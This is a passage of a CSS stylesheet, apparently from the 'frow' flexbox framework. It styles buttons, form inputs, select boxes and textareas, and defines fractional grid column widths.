  color: #fff;
  outline: none;
  text-decoration: none;
}
[type="button"]:active,
[type="reset"]:active,
[type="submit"]:active,
button:active {
  -webkit-transform: scale(0.96);
  -ms-transform: scale(0.96);
  transform: scale(0.96);
}
[type="button"]:disabled,
[type="button"]:disabled:active,
[type="button"]:disabled:focus,
[type="button"]:disabled:hover,
[type="reset"]:disabled,
[type="reset"]:disabled:active,
[type="reset"]:disabled:focus,
[type="reset"]:disabled:hover,
[type="submit"]:disabled,
[type="submit"]:disabled:active,
[type="submit"]:disabled:focus,
[type="submit"]:disabled:hover,
button:disabled,
button:disabled:active,
button:disabled:focus,
button:disabled:hover {
  -webkit-transform: scale(1);
  background: -o-repeating-linear-gradient(
    45deg,
    #ddd,
    #ddd 3px,
    #fff 0,
    #fff 6px
  );
  background: repeating-linear-gradient(
    45deg,
    #ddd,
    #ddd 3px,
    #fff 0,
    #fff 6px
  );
  background-color: #c4c4c4;
  border: 2px solid #eaeaea;
  color: #888;
  cursor: default !important;
  -ms-transform: scale(1);
  transform: scale(1);
}
fieldset {
  border: none;
  margin: 0;
  padding: 0;
}
legend {
  display: block;
  margin: 0 0 10px;
  padding: 0;
}
label,
legend {
  color: #9e9e9e;
  font-size: 14px;
}
label {
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  margin-bottom: 20px;
  width: 100%;
}
label.centered,
label.centered-column {
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 100%;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
label.centered-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
label.row-start {
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
label.row-center,
label.row-start {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}
label.row-center {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
label.row-end {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
label.row-between,
label.row-end {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}
label.row-between {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
label.row-around {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
label.column-start {
  -ms-flex-line-pack: start;
  align-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}
label.column-center,
label.column-start {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
label.column-center {
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
label.column-end {
  -ms-flex-line-pack: end;
  align-content: flex-end;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
label.inline {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
label.wrap {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
label.wrap-reverse {
  -ms-flex-wrap: wrap-reverse;
  flex-wrap: wrap-reverse;
}
label.nowrap {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
label.direction-row {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}
label.direction-reverse {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}
label.direction-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
label.direction-column-reverse {
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -ms-flex-direction: column-reverse;
  flex-direction: column-reverse;
}
label.justify-start {
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
label.justify-end {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
label.justify-center {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
label.justify-between {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
label.justify-around {
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
label.items-start {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}
label.items-end {
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}
label.items-center {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
label.items-stretch {
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
label.items-baseline {
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline;
}
label.content-start {
  -ms-flex-line-pack: start;
  align-content: flex-start;
}
label.content-end {
  -ms-flex-line-pack: end;
  align-content: flex-end;
}
label.content-center {
  -ms-flex-line-pack: center;
  align-content: center;
}
label.content-between {
  -ms-flex-line-pack: justify;
  align-content: space-between;
}
label.content-around {
  -ms-flex-line-pack: distribute;
  align-content: space-around;
}
input {
  background: transparent;
  border: none;
  border-bottom: 2px solid #9e9e9e;
  border-radius: 0;
  color: #333;
  display: block;
  font-size: 15px;
  padding: 8px 5px 4px;
  -webkit-transition: border-color 0.4s, color 0.4s;
  -o-transition: border-color 0.4s, color 0.4s;
  transition: border-color 0.4s, color 0.4s;
  width: 100%;
}
input:placeholder-shown {
  color: #9e9e9e;
}
input::-webkit-input-placeholder {
  color: #9e9e9e;
}
input::-moz-placeholder {
  color: #9e9e9e;
}
input:-ms-input-placeholder {
  color: #9e9e9e;
}
input:focus,
input:hover {
  border-color: #4f4f51;
  outline: none;
}
input:disabled {
  border-bottom: 1px dotted #9e9e9e;
  color: #9e9e9e;
  cursor: default !important;
  margin-bottom: 1px;
}
input[type="number"] {
  -moz-appearance: textfield;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
input[type="color"] {
  cursor: pointer;
  height: 31px;
}
input[type="color"]::-webkit-color-swatch-wrapper {
  padding: 0;
}
input[type="color"]::-webkit-color-swatch {
  border-color: #9e9e9e;
  border-radius: 3px;
}
input[type="checkbox"] {
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  border: 2px solid #4f4f51;
  border-radius: 2px;
  cursor: pointer;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  height: 20px;
  margin: 0 5px 0 0;
  transition: background 0.4s, border-color 0.4s, box-shadow 0.4s,
    -webkit-transform 0.4s;
  -webkit-transition: background 0.4s, border-color 0.4s, -webkit-transform 0.4s,
    -webkit-box-shadow 0.4s;
  transition: background 0.4s, border-color 0.4s, -webkit-transform 0.4s,
    -webkit-box-shadow 0.4s;
  -o-transition: transform 0.4s, background 0.4s, border-color 0.4s,
    box-shadow 0.4s;
  transition: transform 0.4s, background 0.4s, border-color 0.4s,
    box-shadow 0.4s;
  transition: transform 0.4s, background 0.4s, border-color 0.4s,
    box-shadow 0.4s, -webkit-transform 0.4s, -webkit-box-shadow 0.4s;
  transition: transform 0.4s, background 0.4s, border-color 0.4s,
    box-shadow 0.4s, -webkit-transform 0.4s;
  width: 20px;
}
input[type="checkbox"]:focus,
input[type="checkbox"]:hover {
  -webkit-transform: scale(1.15);
  -ms-transform: scale(1.15);
  transform: scale(1.15);
}
input[type="checkbox"]:disabled {
  border-color: #eaeaea;
  -webkit-box-shadow: none;
  box-shadow: none;
  cursor: default !important;
}
input[type="checkbox"]:checked {
  background-color: #4f4f51;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='8 8 36 36' version='1.1' xml:space='preserve'><path d='M14.1 27.2l7.1 7.2 16.7-16.8' fill='none' stroke='rgba(255,255,255,1)' stroke-width='5'/></svg>");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: contain;
}
input[type="checkbox"]:checked:disabled {
  background-color: #c4c4c4;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='8 8 36 36' version='1.1' xml:space='preserve'><path d='M14.1 27.2l7.1 7.2 16.7-16.8' fill='none' stroke='rgba(79,79,81,1)' stroke-width='5'/></svg>"),
    -o-repeating-linear-gradient(45deg, #ddd, #ddd 3px, #fff 0, #fff 6px);
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='8 8 36 36' version='1.1' xml:space='preserve'><path d='M14.1 27.2l7.1 7.2 16.7-16.8' fill='none' stroke='rgba(79,79,81,1)' stroke-width='5'/></svg>"),
    repeating-linear-gradient(45deg, #ddd, #ddd 3px, #fff 0, #fff 6px);
  border-color: #eaeaea;
}
input[type="radio"] {
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  border: 2px solid #4f4f51;
  border-radius: 50%;
  cursor: pointer;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  height: 20px;
  margin: 0 5px 0 0;
  transition: background 0.4s, border-color 0.4s, box-shadow 0.4s,
    -webkit-transform 0.4s;
  -webkit-transition: background 0.4s, border-color 0.4s, -webkit-transform 0.4s,
    -webkit-box-shadow 0.4s;
  transition: background 0.4s, border-color 0.4s, -webkit-transform 0.4s,
    -webkit-box-shadow 0.4s;
  -o-transition: transform 0.4s, background 0.4s, border-color 0.4s,
    box-shadow 0.4s;
  transition: transform 0.4s, background 0.4s, border-color 0.4s,
    box-shadow 0.4s;
  transition: transform 0.4s, background 0.4s, border-color 0.4s,
    box-shadow 0.4s, -webkit-transform 0.4s, -webkit-box-shadow 0.4s;
  transition: transform 0.4s, background 0.4s, border-color 0.4s,
    box-shadow 0.4s, -webkit-transform 0.4s;
  width: 20px;
}
input[type="radio"]:focus,
input[type="radio"]:hover {
  -webkit-transform: scale(1.15);
  -ms-transform: scale(1.15);
  transform: scale(1.15);
}
input[type="radio"]:disabled {
  border-color: #eaeaea;
  -webkit-box-shadow: none;
  box-shadow: none;
  cursor: default !important;
}
input[type="radio"]:checked {
  background-color: #4f4f51;
  -webkit-box-shadow: inset 0 0 0 2px #fff;
  box-shadow: inset 0 0 0 2px #fff;
}
input[type="radio"]:checked:disabled {
  background-color: #eaeaea;
  border-color: #eaeaea;
  -webkit-box-shadow: inset 0 0 0 2px #fff;
  box-shadow: inset 0 0 0 2px #fff;
}
input[type="range"] {
  -webkit-appearance: none;
  border: none;
  padding: 13px 0;
  width: 100%;
}
input[type="range"]:disabled {
  margin-bottom: 0;
}
input[type="range"]::-moz-focus-outer {
  border: 0;
}
input[type="range"]::-webkit-slider-thumb {
  -webkit-appearance: none;
  background: #4f4f51;
  border: 0;
  border-radius: 50%;
  cursor: pointer;
  height: 18px;
  margin-top: -8px;
  transition: -webkit-transform 0.4s;
  -webkit-transition: -webkit-transform 0.4s;
  -o-transition: transform 0.4s;
  transition: transform 0.4s;
  transition: transform 0.4s, -webkit-transform 0.4s;
  transition: transform 0.4s, -webkit-transform 0.4s;
  width: 18px;
}
input[type="range"]::-moz-range-thumb {
  background: #4f4f51;
  border: 0;
  border-radius: 50%;
  cursor: pointer;
  height: 18px;
  transition: -webkit-transform 0.4s;
  -webkit-transition: -webkit-transform 0.4s;
  -o-transition: transform 0.4s;
  transition: transform 0.4s;
  transition: transform 0.4s, -webkit-transform 0.4s;
  transition: transform 0.4s, -webkit-transform 0.4s;
  width: 18px;
}
input[type="range"]::-ms-thumb {
  background: #4f4f51;
  border: 0;
  border-radius: 50%;
  cursor: pointer;
  height: 18px;
  margin-top: -1px;
  transition: -webkit-transform 0.4s;
  -webkit-transition: -webkit-transform 0.4s;
  -o-transition: transform 0.4s;
  transition: transform 0.4s;
  transition: transform 0.4s, -webkit-transform 0.4s;
  transition: transform 0.4s, -webkit-transform 0.4s;
  width: 18px;
}
input[type="range"]:active::-webkit-slider-thumb,
input[type="range"]:focus::-webkit-slider-thumb,
input[type="range"]:hover::-webkit-slider-thumb {
  -webkit-transform: scale(1.15);
  outline: none;
  transform: scale(1.15);
}
input[type="range"]:active::-moz-range-thumb,
input[type="range"]:focus::-moz-range-thumb,
input[type="range"]:hover::-moz-range-thumb {
  outline: none;
  transform: scale(1.15);
}
input[type="range"]:active::-ms-thumb,
input[type="range"]:focus::-ms-thumb,
input[type="range"]:hover::-ms-thumb {
  outline: none;
  -ms-transform: scale(1.15);
  transform: scale(1.15);
}
input[type="range"]:disabled::-webkit-slider-thumb {
  background: repeating-linear-gradient(
    45deg,
    #ddd,
    #ddd 2px,
    #fff 0,
    #fff 4px
  );
  cursor: default !important;
}
input[type="range"]:disabled::-moz-range-thumb {
  background: repeating-linear-gradient(
    45deg,
    #ddd,
    #ddd 2px,
    #fff 0,
    #fff 4px
  );
  cursor: default !important;
}
input[type="range"]:disabled::-ms-thumb {
  background: repeating-linear-gradient(
    45deg,
    #ddd,
    #ddd 2px,
    #fff 0,
    #fff 4px
  );
  cursor: default !important;
}
input[type="range"]::-webkit-slider-runnable-track {
  background: #9e9e9e;
  border-radius: 2px;
  cursor: pointer;
  height: 3px;
  width: 100%;
}
input[type="range"]:active::-webkit-slider-runnable-track {
  background: #9e9e9e;
  -webkit-transition: background 0.4s;
  -o-transition: background 0.4s;
  transition: background 0.4s;
}
input[type="range"]:disabled::-webkit-slider-runnable-track {
  cursor: default !important;
}
input[type="range"]::-moz-range-track {
  background: #9e9e9e;
  border-radius: 2px;
  cursor: pointer;
  height: 3px;
  width: 100%;
}
input[type="range"]:active::-moz-range-track {
  background: #9e9e9e;
  -webkit-transition: background 0.4s;
  -o-transition: background 0.4s;
  transition: background 0.4s;
}
input[type="range"]:disabled::-moz-range-track {
  cursor: default !important;
}
input[type="range"]::-ms-track {
  background: transparent;
  border-color: transparent;
  border-radius: 2px;
  border-width: 16px 0;
  color: transparent;
  cursor: pointer;
  height: 3px;
  width: 100%;
}
input[type="range"]:disabled::-ms-track {
  cursor: default !important;
}
input[type="range"]::-ms-fill-lower {
  background: #9e9e9e;
  border-radius: 2px;
}
input[type="range"]:active::-ms-fill-lower {
  background: #9e9e9e;
}
input[type="range"]::-ms-fill-upper {
  background: #9e9e9e;
  border-radius: 2px;
}
input[type="range"]:active::-ms-fill-upper {
  background: #9e9e9e;
  -webkit-transition: background 0.4s;
  -o-transition: background 0.4s;
  transition: background 0.4s;
}
input::-webkit-file-upload-button {
  -moz-appearance: none;
  -webkit-appearance: none;
  background: none;
  background-color: #4f4f51;
  border: 2px solid #4f4f51;
  border-radius: 3px;
  color: #fff;
  cursor: pointer;
  display: block;
  font-size: 16px;
  line-height: 100%;
  outline: none;
  padding: 7px;
  text-align: center;
  transition: background 0.4s, border-color 0.4s, color 0.4s, box-shadow 0.4s,
    -webkit-transform 0.1s;
  -webkit-transition: background 0.4s, border-color 0.4s, color 0.4s,
    -webkit-transform 0.1s, -webkit-box-shadow 0.4s;
  transition: background 0.4s, border-color 0.4s, color 0.4s,
    -webkit-transform 0.1s, -webkit-box-shadow 0.4s;
  -o-transition: transform 0.1s, background 0.4s, border-color 0.4s, color 0.4s,
    box-shadow 0.4s;
  transition: transform 0.1s, background 0.4s, border-color 0.4s, color 0.4s,
    box-shadow 0.4s;
  transition: transform 0.1s, background 0.4s, border-color 0.4s, color 0.4s,
    box-shadow 0.4s, -webkit-transform 0.1s, -webkit-box-shadow 0.4s;
  transition: transform 0.1s, background 0.4s, border-color 0.4s, color 0.4s,
    box-shadow 0.4s, -webkit-transform 0.1s;
}
input::-webkit-file-upload-button:active,
input::-webkit-file-upload-button:focus,
input::-webkit-file-upload-button:hover {
  background-color: #29292a;
  border-color: #29292a;
  color: #fff;
  outline: none;
  text-decoration: none;
}
input::-webkit-file-upload-button:active {
  -webkit-transform: scale(0.96);
  transform: scale(0.96);
}
input::-webkit-file-upload-button:disabled {
  -webkit-transform: scale(1);
  background: repeating-linear-gradient(
    45deg,
    #ddd,
    #ddd 3px,
    #fff 0,
    #fff 6px
  );
  background-color: #c4c4c4;
  border: 2px solid #eaeaea;
  color: #888;
  cursor: default !important;
  transform: scale(1);
}
input::-webkit-file-upload-button:disabled:active,
input::-webkit-file-upload-button:disabled:focus,
input::-webkit-file-upload-button:disabled:hover {
  -webkit-transform: scale(1);
  background: repeating-linear-gradient(
    45deg,
    #ddd,
    #ddd 3px,
    #fff 0,
    #fff 6px
  );
  background-color: #c4c4c4;
  border: 2px solid #eaeaea;
  color: #888;
  cursor: default !important;
  transform: scale(1);
}
input:disabled::-webkit-file-upload-button {
  -webkit-transform: scale(1);
  background: repeating-linear-gradient(
    45deg,
    #ddd,
    #ddd 3px,
    #fff 0,
    #fff 6px
  );
  background-color: #c4c4c4;
  border: 2px solid #eaeaea;
  color: #888;
  cursor: default !important;
  transform: scale(1);
}
input::-ms-browse {
  -moz-appearance: none;
  -webkit-appearance: none;
  background: none;
  background-color: #4f4f51;
  border: 2px solid #4f4f51;
  border-radius: 3px;
  color: #fff;
  cursor: pointer;
  display: block;
  font-size: 16px;
  line-height: 100%;
  outline: none;
  padding: 7px;
  text-align: center;
  transition: background 0.4s, border-color 0.4s, color 0.4s, box-shadow 0.4s,
    -webkit-transform 0.1s;
  -webkit-transition: background 0.4s, border-color 0.4s, color 0.4s,
    -webkit-transform 0.1s, -webkit-box-shadow 0.4s;
  transition: background 0.4s, border-color 0.4s, color 0.4s,
    -webkit-transform 0.1s, -webkit-box-shadow 0.4s;
  -o-transition: transform 0.1s, background 0.4s, border-color 0.4s, color 0.4s,
    box-shadow 0.4s;
  transition: transform 0.1s, background 0.4s, border-color 0.4s, color 0.4s,
    box-shadow 0.4s;
  transition: transform 0.1s, background 0.4s, border-color 0.4s, color 0.4s,
    box-shadow 0.4s, -webkit-transform 0.1s, -webkit-box-shadow 0.4s;
  transition: transform 0.1s, background 0.4s, border-color 0.4s, color 0.4s,
    box-shadow 0.4s, -webkit-transform 0.1s;
}
input::-ms-browse:active,
input::-ms-browse:focus,
input::-ms-browse:hover {
  background-color: #29292a;
  border-color: #29292a;
  color: #fff;
  outline: none;
  text-decoration: none;
}
input::-ms-browse:active {
  -ms-transform: scale(0.96);
  transform: scale(0.96);
}
input::-ms-browse:disabled {
  background: repeating-linear-gradient(
    45deg,
    #ddd,
    #ddd 3px,
    #fff 0,
    #fff 6px
  );
  background-color: #c4c4c4;
  border: 2px solid #eaeaea;
  color: #888;
  cursor: default !important;
  -ms-transform: scale(1);
  transform: scale(1);
}
input::-ms-browse:disabled:active,
input::-ms-browse:disabled:focus,
input::-ms-browse:disabled:hover {
  background: repeating-linear-gradient(
    45deg,
    #ddd,
    #ddd 3px,
    #fff 0,
    #fff 6px
  );
  background-color: #c4c4c4;
  border: 2px solid #eaeaea;
  color: #888;
  cursor: default !important;
  -ms-transform: scale(1);
  transform: scale(1);
}
input:disabled::-ms-browse {
  background: repeating-linear-gradient(
    45deg,
    #ddd,
    #ddd 3px,
    #fff 0,
    #fff 6px
  );
  background-color: #c4c4c4;
  border: 2px solid #eaeaea;
  color: #888;
  cursor: default !important;
  -ms-transform: scale(1);
  transform: scale(1);
}
select {
  -moz-appearance: none;
  -webkit-appearance: none;
  background: transparent;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' version='1.1' xml:space='preserve' stroke-linejoin='round'><g transform='matrix(-0.613836,-7.51732e-17,7.51732e-17,-0.613836,19.9111,16.8669)'><path d='M12.9 2.9L22.7 12.9 3.1 12.9 12.9 2.9Z' fill='rgba(158,158,158,1)'/></g></svg>");
  background-position: 100%;
  background-repeat: no-repeat;
  border: none;
  border-bottom: 2px solid #9e9e9e;
  border-radius: 0;
  color: #333;
  cursor: pointer;
  display: block;
  font-size: 15px;
  height: 27px;
  margin-top: 4px;
  padding: 3px 24px 3px 5px;
  -webkit-transition: border-color 0.4s, color 0.4s, background 0.4s;
  -o-transition: border-color 0.4s, color 0.4s, background 0.4s;
  transition: border-color 0.4s, color 0.4s, background 0.4s;
  width: 100%;
}
select:focus,
select:hover {
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' version='1.1' xml:space='preserve' stroke-linejoin='round'><g transform='matrix(-0.613836,-7.51732e-17,7.51732e-17,-0.613836,19.9111,16.8669)'><path d='M12.9 2.9L22.7 12.9 3.1 12.9 12.9 2.9Z' fill='rgba(79,79,81,1)'/></g></svg>");
  border-color: #4f4f51;
  outline: none;
}
select:disabled {
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' version='1.1' xml:space='preserve' stroke-linejoin='round'><g transform='matrix(-0.613836,-7.51732e-17,7.51732e-17,-0.613836,19.9111,16.8669)'><path d='M12.9 2.9L22.7 12.9 3.1 12.9 12.9 2.9Z' fill='rgba(158,158,158,1)'/></g></svg>");
  border-bottom: 1px dotted #9e9e9e;
  color: #9e9e9e;
  cursor: default !important;
  padding-bottom: 4px;
}
textarea {
  background: transparent;
  border: none;
  border-bottom: 2px solid #9e9e9e;
  border-radius: 0;
  color: #333;
  display: block;
  font-size: 15px;
  min-height: 50px;
  padding: 8px 5px 4px;
  resize: vertical;
  -webkit-transition: border-color 0.4s, color 0.4s;
  -o-transition: border-color 0.4s, color 0.4s;
  transition: border-color 0.4s, color 0.4s;
  width: 100%;
}
textarea:placeholder-shown {
  color: #9e9e9e;
}
textarea::-webkit-input-placeholder {
  color: #9e9e9e;
}
textarea::-moz-placeholder {
  color: #9e9e9e;
}
textarea:-ms-input-placeholder {
  color: #9e9e9e;
}
textarea:focus,
textarea:hover {
  border-color: #4f4f51;
  outline: none;
}
textarea:disabled {
  border-bottom: 1px dotted #9e9e9e;
  color: #9e9e9e;
  cursor: default !important;
  margin-bottom: 1px;
}
.frow {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.frow > * {
  max-width: 100%;
}
.frow.centered,
.frow.centered-column {
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 100%;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.frow.centered-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.frow.row-start {
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.frow.row-center,
.frow.row-start {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}
.frow.row-center {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.frow.row-end {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.frow.row-between,
.frow.row-end {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}
.frow.row-between {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.frow.row-around {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.frow.column-start {
  -ms-flex-line-pack: start;
  align-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.frow.column-center,
.frow.column-start {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.frow.column-center {
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.frow.column-end {
  -ms-flex-line-pack: end;
  align-content: flex-end;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.frow.inline {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.frow.wrap {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.frow.wrap-reverse {
  -ms-flex-wrap: wrap-reverse;
  flex-wrap: wrap-reverse;
}
.frow.nowrap {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
.frow.direction-row {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}
.frow.direction-reverse {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}
.frow.direction-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.frow.direction-column-reverse {
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -ms-flex-direction: column-reverse;
  flex-direction: column-reverse;
}
.frow.justify-start {
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.frow.justify-end {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.frow.justify-center {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.frow.justify-between {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.frow.justify-around {
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.frow.items-start {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.frow.items-end {
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}
.frow.items-center {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.frow.items-stretch {
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.frow.items-baseline {
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline;
}
.frow.content-start {
  -ms-flex-line-pack: start;
  align-content: flex-start;
}
.frow.content-end {
  -ms-flex-line-pack: end;
  align-content: flex-end;
}
.frow.content-center {
  -ms-flex-line-pack: center;
  align-content: center;
}
.frow.content-between {
  -ms-flex-line-pack: justify;
  align-content: space-between;
}
.frow.content-around {
  -ms-flex-line-pack: distribute;
  align-content: space-around;
}
.frow.gutters {
  margin-left: -15px;
  margin-right: -15px;
}
.frow.gutters > [class*="col-lg"],
.frow.gutters > [class*="col-md"],
.frow.gutters > [class*="col-sm"],
.frow.gutters > [class*="col-xs"] {
  padding-left: 15px;
  padding-right: 15px;
}
.frow [class*="col-lg"],
.frow [class*="col-md"],
.frow [class*="col-sm"],
.frow [class*="col-xs"] {
  width: 100%;
}
@media (min-width: 0px) {
  .frow .col-xs-1-1 {
    width: 100%;
  }
  .frow .col-xs-1-2 {
    width: 50%;
  }
  .frow .col-xs-2-2 {
    width: 100%;
  }
  .frow .col-xs-1-3 {
    width: 33.33333%;
  }
  .frow .col-xs-2-3 {
    width: 66.66667%;
  }
  .frow .col-xs-3-3 {
    width: 100%;
  }
  .frow .col-xs-1-4 {
    width: 25%;
  }
  .frow .col-xs-2-4 {
    width: 50%;
  }
  .frow .col-xs-3-4 {
    width: 75%;
  }
  .frow .col-xs-4-4 {
    width: 100%;
  }
  .frow .col-xs-1-5 {
    width: 20%;
  }
  .frow .col-xs-2-5 {
    width: 40%;
  }
  .frow .col-xs-3-5 {
    width: 60%;
  }
  .frow .col-xs-4-5 {
    width: 80%;
  }
  .frow .col-xs-5-5 {
    width: 100%;
  }
  .frow .col-xs-1-6 {
    width: 16.66667%;
  }
  .frow .col-xs-2-6 {
    width: 33.33333%;
  }
  .frow .col-xs-3-6 {
    width: 50%;
  }
  .frow .col-xs-4-6 {
    width: 66.66667%;
  }
  .frow .col-xs-5-6 {
    width: 83.33333%;
  }
  .frow .col-xs-6-6 {
    width: 100%;
  }
  .frow .col-xs-1-7 {
    width: 14.28571%;
  }
  .frow .col-xs-2-7 {
    width: 28.57143%;
  }
  .frow .col-xs-3-7 {
    width: 42.85714%;
  }
  .frow .col-xs-4-7 {
    width: 57.14286%;
  }
  .frow .col-xs-5-7 {
    width: 71.42857%;
  }
  .frow .col-xs-6-7 {
    width: 85.71429%;
  }
  .frow .col-xs-7-7 {
    width: 100%;
  }
  .frow .col-xs-1-8 {
    width: 12.5%;
  }
  .frow .col-xs-2-8 {
    width: 25%;
  }
  .frow .col-xs-3-8 {
    width: 37.5%;
  }
  .frow .col-xs-4-8 {
